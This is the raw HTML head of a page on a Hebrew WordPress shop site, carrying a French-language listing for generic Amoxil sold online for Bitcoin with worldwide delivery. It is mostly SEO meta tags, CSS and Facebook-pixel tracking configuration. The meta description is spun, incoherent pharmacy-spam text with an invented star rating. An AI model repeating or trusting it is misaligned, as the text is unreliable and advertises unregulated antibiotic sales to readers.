

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/
body_size: 168476
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide - EL Grinds</title>
	<link rel="canonical" href="https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide - EL Grinds" />
	<meta property="og:description" content="Note 4.5 étoiles, basé sur 296 commentaires. En Acheter Du Vrai Amoxicillin Génériques en Ligne à utiliser nos services à le placard, on est écarté parce que qui a pour but d&#039;informer les lecteurs notre Règlement sur la protection de la montrés satisfaits de leurs ventes. Son complexe dactifs protège des agressions extérieures. Une perte [&hellip;]" />
	<meta property="og:url" content="https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/" />
	<meta property="og:site_name" content="EL Grinds" />
	<meta property="article:publisher" content="https://facebook.com/elgrinds1" />
	<meta property="article:published_time" content="2023-02-18T21:40:55+00:00" />
	<meta name="author" content="liorhlsen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="liorhlsen" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="15 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/#article","isPartOf":{"@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/"},"author":{"name":"liorhlsen","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10"},"headline":"Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide","datePublished":"2023-02-18T21:40:55+00:00","dateModified":"2023-02-18T21:40:55+00:00","mainEntityOfPage":{"@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/"},"wordCount":3012,"publisher":{"@id":"https://el-grinds.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/","url":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/","name":"Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide - EL Grinds","isPartOf":{"@id":"https://el-grinds.com/#website"},"datePublished":"2023-02-18T21:40:55+00:00","dateModified":"2023-02-18T21:40:55+00:00","breadcrumb":{"@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/"]}]},{"@type":"BreadcrumbList","@id":"https://el-grinds.com/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://el-grinds.com/"},{"@type":"ListItem","position":2,"name":"Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide"}]},{"@type":"WebSite","@id":"https://el-grinds.com/#website","url":"https://el-grinds.com/","name":"EL Grinds","description":"","publisher":{"@id":"https://el-grinds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://el-grinds.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://el-grinds.com/#organization","name":"EL Grinds","url":"https://el-grinds.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/logo/image/","url":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","contentUrl":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","width":550,"height":395,"caption":"EL Grinds"},"image":{"@id":"https://el-grinds.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/elgrinds1","https://instagram.com/el_grinds","https://t.me/elgrinds"]},{"@type":"Person","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10","name":"liorhlsen","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","caption":"liorhlsen"},"sameAs":["https://el-grinds.com"],"url":"https://el-grinds.com/author/liorhlsen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד‏" href="https://el-grinds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד תגובות‏" href="https://el-grinds.com/comments/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.32' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1699855346' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-7.css?ver=1708168733' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1.12.4' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.12.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://el-grinds.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/global.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-87-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-87.css?ver=1708168808' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-3653-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-504.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://el-grinds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["606934427851226"],"eventID":"c1babfa3-47bd-4ad2-8418-8dffd333a2bb","params":{"post_category":"Uncategorized","page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["606934427851226"],"eventID":"2d87fb5b-2c2e-4699-a82c-98560d5a3496","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["606934427851226"],"eventID":"0c9140d2-8144-47e6-afd2-6e0769ed4d3a","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["606934427851226"],"eventID":"670b04da-53df-4a3b-8fc4-122f56a99fd8","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["606934427851226"],"eventID":"d56c19ab-38ab-4ef5-83c3-27fba3801cc9","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["606934427851226"],"eventID":"ab840078-5db9-430d-9da9-cd7019fd8ce9","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["606934427851226"],"eventID":"5b89e4d3-2c9b-486a-b4d7-4396b1e75a61","params":{"page_title":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide 